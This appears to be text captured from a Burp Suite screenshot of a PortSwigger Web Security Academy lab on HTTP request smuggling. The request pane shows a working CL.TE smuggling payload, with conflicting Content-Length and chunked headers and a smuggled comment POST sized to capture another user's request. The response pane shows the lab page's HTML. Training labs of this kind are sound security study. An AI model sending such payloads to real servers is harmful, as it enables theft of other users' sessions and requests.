 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://ac231f741e17591fc0a901420014003e.we
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac231f741e17591fc0a901420014003e.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 263
5 Transfer-Encoding: chunked
6
7 0
8
9
10 POST /post/comment HTTP/1.1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 800
13 Cookie: session=lwM797pU419R4gsRB5DPGd49ToQcxYVy
14
15 csrf=P392aleZ7FVFsImjwBtLPEV0lnLBhljb&postId=8&name=name&email=email%40email.com&website=&comment=comment
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=Ld23VOLmsmQB6H1Qq6vEmXdhLmKVuJ1Z; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8162
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
&#69;&#120;&#112;&#108;&#111;&#105;&#116;&#105;&#110;&#103;&#32;&#72;&#84;&#84;&#80;&#32;&#114;&#101;&#1
13;&#117;&#101;&#115;&#116;&#32;&#115;&#109;&#117;&#103;&#103;&#108;&#105;&#110;&#103;&#32;&#116;&#111;&
#32;&#99;&#97;&#112;&#116;&#117;&#114;&#101;&#32;&#111;&#116;&#104;&#101;&#114;&#32;&#117;&#115;&#101;&#
114;&#115;&apos;&#32;&#114;&#101;&#113;&#117;&#101;&#115;&#116;&#115;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request smuggling to capture other users' requests
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/exploiting/lab-capture-other-users-requests
'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>